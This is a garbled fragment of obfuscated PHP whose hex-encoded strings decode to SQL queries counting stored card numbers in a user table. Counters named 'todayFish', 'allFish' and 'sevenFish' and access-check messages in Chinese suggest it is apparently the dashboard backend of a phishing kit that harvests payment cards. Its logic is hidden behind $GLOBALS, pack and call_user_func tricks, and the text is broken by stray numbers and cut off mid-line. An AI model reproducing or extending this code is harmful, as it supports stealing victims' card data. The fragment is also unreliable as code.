
C202920415320666976654E756D2C0A2020202020202
02020434F554E5428204441544544494646282027|I|
&|u272C207570646174655F74696D652029203D20362
04F52204E554C4C2029204153207369784E756D20202
046524F4D2075736572696E666F20205748455245206
36172645F6E756D626572206973206E6F74206E756C6
C|I|&|u53454C454354202A2046524F4D2060636F6E6
6696760204C494D49542031|I|&|u646973706C61795
F66696C6C65645F63617264|I|&|u414E44206361726
45F6E756D626572206973206E6F74206E756C6C|I|&|
u|I|&|u53454C4543542020636F756E7428696429204
15320616C6C4E756D2046524F4D2075736572696E666
F20574845524520737461747573204E4F5420494E202
83230302C3430302920|I|&|u70656E64696E674E756
D|I|&|u746F6164795265636F726473|I|&|u746F646
17946697368|I|&|u616C6C5265636F726473|I|&|u6
16C6C46697368|I|&|u736576656E5265636F726473|
I|&|u736576656E46697368|I|&|u636F6465|I|&|u6
4617461|I|&|u6D7367|I|&|u4F6B21|I|&|uE799BBE
5BD95E8BF87E69C9FEFBC81|I|&|uE99D9EE6B395E8A
EBFE997AE21"
);
29
A
$GLOBALS
[AAA__A_AA]=
$M3ztI8
H
;
15
F
$M3zOiRy1
=
8011
;
70
@
$M3z8H
=!defined(pack
(
$GLOBALS
[AAA__A_AA][
00
],
$GLOBALS
[AAA__A_AA]
[
1
]));
5
CM3z8H12:
000006725
:
000006921
:
177
Dcall
_user_func(pack(
$GLOBALS
[AAA__A_AA][
00
],
$GLO